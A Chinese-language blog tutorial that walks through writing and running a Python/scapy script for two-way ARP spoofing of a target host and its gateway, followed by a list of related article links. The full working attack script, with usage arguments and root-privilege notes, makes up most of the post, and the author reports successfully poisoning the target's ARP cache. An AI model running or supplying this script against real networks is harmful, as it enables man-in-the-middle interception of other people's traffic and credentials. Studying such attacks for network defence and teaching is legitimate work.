编写Python脚本进行ARP欺骗

1.系统环境:Ubuntu 16.04

Python版本:2.7

2.攻击机器:Ubuntu(192.16.0.14)

目标机器:Windows 7(192.168.0.9)

网关:(192.168.0.1)

3.首先使用下面命令安装scapy模块

pip install scapy

4.关于ARP欺骗的原理以及ARP包的格式请自行百度,在此不作过多描述

from scapy.all import *

import argparse

import sys

def arp_attack(interface,tip,gip):

local_mac=get_if_hwaddr(interface) #get_if_hwaddr是获取指定网卡的MAC地址

tmac=getmacbyip(tip) #getmacbyip是获取指定ip的MAC地址

gmac=getmacbyip(gip)

tpacket=Ether(src=local_mac,dst=tmac)/ARP(hwsrc=local_mac,psrc=gip,hwdst=tmac,pdst=tip,op=2) #在ARP包前面加上以太网头部,src是源MAC,dst是目标MAC,ARP中的参数与ARP包格式有关,请自行百度

gpacket=Ether(src=local_mac,dst=gmac)/ARP(hwsrc=local_mac,psrc=tip,hwdst=gmac,pdst=gip,op=2)

while 1: sendp(tpacket,iface=interface,inter=1) #sendp是在第二层发送数据包,inter参数代表每间隔inter指定的秒数发送一次数据包

print("sending: %s(MAC:%s) -> %s"%(gip,local_mac,tip))

sendp(gpacket,iface=interface,inter=1)

print("sending: %s(MAC:%s) -> %s"%(tip,local_mac,gip))

if __name__ == '__main__':

parser=argparse.ArgumentParser()

parser.add_argument('-i',help='select interface')

parser.add_argument('-t',help='target ip')

parser.add_argument('-g',help='gateway ip')

args=parser.parse_args()

if args.i and args.t and args.g:

print("Use Ctrl+z to stop")

arp_attack(args.i,args.t,args.g)

else:

print("Please enter the correct parameters")



关于下面这一块的代码一开始我是写成图中所示的(当时只截了图,没有复制代码,抱歉):

while 1:

sendp(tpacket,iface=interface,inter=1) #sendp是在第二层发送数据包,inter参数代表每间隔inter指定的秒数发送一次数据包

print("sending: %s(MAC:%s) -> %s"%(gip,local_mac,tip))

sendp(gpacket,iface=interface,inter=1)

print("sending: %s(MAC:%s) -> %s"%(tip,local_mac,gip))

loop参数代表循环发送数据包,但是脚本会一直停止在第一个数据包的发送处,不会发送第二个数据包,达不到双向欺骗的目的,所以作了修改。

说明:脚本要在root权限下运行,如果是普通用户权限,你会发现你的getmacbyip只能获取本地的MAC,而不能获取网关与目标主机的MAC,它会出现如下错误信息:



5.最后的结果如下图所示:

你可以看到目标主机中的网关的MAC地址已经是我的Ubuntu主机的MAC地址了。

6. 参考网址(转载自他人文章)

https://www.cnblogs.com/reddusty/p/4946118.html

scapy使用中文文档:https://github.com/Larryxi/Scapy_zh-cn/blob/master/README.md

编写Python脚本进行ARP欺骗的更多相关文章

- arp协议分析&python编程实现arp欺骗抓图片

arp协议分析&python编程实现arp欺骗抓图片 序 学校tcp/ip协议分析课程老师布置的任务,要求分析一种网络协议并且研究安全问题并编程实现,于是我选择了研究arp协议,并且利用pyt ...

- vim—自动缩进(编写Python脚本)

大神推荐使用vim编写Python脚本,学而时积之,不亦乐乎! 使用vim编写Python脚本的时候不能正常缩进,需要修改vimrc文件 Ubuntu系统下vimrc文件的位置: $ cd /etc/ ...

- 编写Python脚本把sqlAlchemy对象转换成dict的教程

编写Python脚本把sqlAlchemy对象转换成dict的教程 在用sqlAlchemy写web应用的时候,经常会用json进行通信,跟json最接近的对象就是dict,有时候操作dict也会比操 ...

- Python黑客编程ARP欺骗

Python灰帽编程 3.1 ARP欺骗 ARP欺骗是一种在局域网中常用的攻击手段,目的是让局域网中指定的(或全部)的目标机器的数据包都通过攻击者主机进行转发,是实现中间人攻击的常用手段,从而实现数据 ...

- 变量-数据类型-对象-如何编写python脚本

标识符的命名规则变量是标识符的例子. 标识符 是用来标识 某样东西 的名字.在命名标识符的时候,你要遵循这些规则:标识符的第一个字符必须是字母表中的字母(大写或小写)或者一个下划线(‘ _ ’).标识 ...

- window下编写python脚本在linux下运行出错 usr/bin/python^M: bad interpreter: No such file or directory

今天在windows下使用notepad++写了个python脚本,传到linux服务器执行后提示:-bash: ./logger.py: usr/bin/python^M: bad interpre ...

- python arp欺骗

使用python构造一个arp欺骗脚本 import os import sys from scapy.all import * import optparse def main(): usage=& ...

- Python+Appium自动化测试(3)-编写自动化脚本

之前一篇博客已经讲述怎样手动使用appium-desktop启动测试机上的app,但我们实际跑自动化脚本的过程中,是需要用脚本调用appium启动app的,接下来就尝试写Python脚本启动app并登 ...

- python脚本后台运行

问题描述: 环境: CentOS6.4 一个用python写的监控脚本test1.py,用while True方式一直运行,在ssh远程(使用putty终端)时通过以下命令启动脚本: python t ...

随机推荐

- jsp+servlet+poi导出数据库中的数据

index.jsp: <a href="POIout">简单导出数据</a> <a href="POIoutTemplate"&g ...

- Go-day03

概要: 1.strings与strconv的使用 2.Go中的时间和日期类型 3.流程控制 4.函数详解 strings与strconv用法 1.strings.HasPrefix(s string, ...

- POJ1821 单调队列//ST表 优化dp

http://poj.org/problem?id=1821 当我们在考虑内层循环j以及决策k的时候,我们可以把外层变量i看作定值,以此来优化dp状态转移方程. 题意 有n个工人准备铺m个连续的墙,每 ...

- 使用Redis模拟简单分布式锁,解决单点故障的问题

需求描述: 最近做一个项目,项目中有一个功能,每天定时(凌晨1点)从数据库中获取需要爬虫的URL,并发送到对应的队列中,然后客户端监听对应的队列,然后执行任务.如果同时部署多个定时任务节点的话,每个节 ...

- 虚拟机centos无法连接外网时怎么处理

1. 首先查看service 如果没有启动请启动这2个服务. 2. 在虚拟机那重启网络端口 ifdown ens33 ifup ens33

- ps -ef | grep Linux进程查看命令

我们常常会想查看Linux的一些进程,很自然地用到了: ps -ef | grep xxx ps: process show 展示进程 参数:1. e 显示所有程序. 2. f 显示UID,PPIP ...

- springboot整合mybatis出现的一些问题

springboot整合mybatis非常非常的简单,简直简单到发指.但是也有一些坑,这里我会详细的指出会遇到什么问题,并且这些配置的作用 整合mybatis,无疑需要mapper文件,实体类,dao ...

- 为什么要两次调用encodeURI来解决乱码问题

.encodeURL函数主要是来对URI来做转码,它默认是采用的UTF-8的编码.. UTF-8编码的格式:一个汉字来三个字节构成,每一个字节会转换成16进制的编码,同时添加上%号. 假设页面端输入的 ...

- canvas.drawImage()方法详解

首先看html5.js /**@param {Element} img_elem@param {Number} dx_or_sx@param {Number} dy_or_sy@param {Numb ...

- HDU 1020(连续同字符统计 **)

题意是要统计在一段字符串中连续相同的字符,不用再排序,相等但不连续的字符要分开输出,不用合在一起,之前用了桶排序的方法一直 wa,想复杂了. 代码如下: #include <bits/stdc+ ...